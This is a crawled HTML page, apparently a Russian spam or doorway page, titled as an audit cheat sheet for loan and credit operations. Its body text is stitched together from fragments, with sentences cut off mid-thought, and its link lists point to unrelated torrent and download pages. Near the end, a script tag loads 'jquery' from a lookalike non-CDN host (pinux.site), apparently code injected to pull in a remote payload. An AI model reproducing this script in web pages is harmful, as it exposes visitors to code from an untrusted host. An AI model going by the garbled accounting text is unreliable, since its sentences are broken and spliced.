

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-audit-operaciy-po-zaymam-i-kreditam-shpargalka.html
body_size: 2763
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудит операций по займам и кредитам шпаргалка - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудит операций по займам и кредитам шпаргалка</h2>
                            </header>
                            <p>Аудит учета кредитов и займов Целью аудиторской проверки учета операций по кредитам и займам заключается в получении достаточных. >Шпаргалка: Бухгалтерский учет банковских кредитов и затрат по их обслуживанию 2 (Бухгалтерский учет и аудит) читать онлайн или скачать бесплатно. Целью аудиторской проверки учета операций по кредитам и займам заключается в получении достаточных доказательств достоверности показателей отчетности, отражающих задолженность. • ведение синтетического и аналитического учета операций по кредитам и займам (применение счетов учета кредитов и займов, отражение операций получения и погашения заемных средств, соблюдение принципов формирования финансовых результатов). 2.11.6 Аудит учета расчетов по кредитам и займам: Целью аудиторской проверки является установление правильности ведения расчетов по полученным кредитам и займам…. 
Цель аудиторской проверки учета кредитов и займов – получить доказательства достоверности показателей отчетности, отражающих задолженность организации Расходами, связанными с выполнением обязательств по полученным займам и кредитам, являются: Расходы по займам отражаются в бухгалтерском учете и отчетности в том отчетном периоде, к которому они относятся. При проверке погашения кредитов, займов и уплаты процентов инспектируются записи по дебету счетов 66 «Расчеты по краткосрочным кредитам и займам», 67 «Расчеты по долгосрочным кредитам и займам» и кредиту счетов учета денежных средств. Аналитический учет задолженности по полученным займам и кредитам, включая выданные заемные обязательства, ведется по видам займов и кредитов, кредитным организациям и другим заимодавцам, предоставившим их, отдельным займам и кредитам (видам заемных обязательств). По полученным займам и кредитам задолженность показывается с учетом причитающихся на конец отчетного периода к уплате процентов - проценты по кредитам и займам должны быть начислены в отчетном периоде, к которому. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-pasport-socialnogo-proekta-v-shkole-obrazec.html">Паспорт социального проекта в школе образец</a></li>
                                <li><a href="vqbw3-shemy-zakruchivaniya-sharikov.html">Схемы закручивания шариков</a></li>
                                <li><a href="vqbw3-skachat-adobe-acrobat-8-professional-cherez-torrent.html">Скачать adobe acrobat 8 professional через торрент</a></li>
                                <li><a href="vqbw3-maynkraft-skachat-kartu-dayz.html">Майнкрафт скачать карту dayz</a></li>
                                <li><a href="vqbw3-saransk-torbeevo-raspisanie-avtobusov.html">Саранск торбеево расписание автобусов</a></li>
                                <li><a href="vqbw3-skachat-maynkraft-1-7-5-ot-mehanikov.html">Скачать майнкрафт 1 7 5 от механиков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-bouling-3d-na-android.html">Скачать боулинг 3d на андроид</a></li>
                                            <li><a href="vqbw3-drayver-asrock-b75m-dgs.html">Драйвер asrock b75m dgs</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-vse-pesni-iz-radio-enerdzhi-skachat.html">Все песни из радио энерджи скачать</a></li>
                                            <li><a href="vqbw3-nekromantik-skachat-torrent.html">Некромантик скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-mobilnoe-prilozhenie-yandeks-pochta.html">Скачать мобильное приложение яндекс почта</a></li>
                                            <li><a href="vqbw3-zayavlenie-na-predostavlenie-socialnoy-lgoty-obrazec.html">Заявление на предоставление социальной льготы образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-raspisanie-poezdov-tonnelnaya-saratov.html">Расписание поездов тоннельная саратов</a></li>
                                            <li><a href="vqbw3-waves-aphex-vintage-aural-exciter.html">Waves aphex vintage aural exciter</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
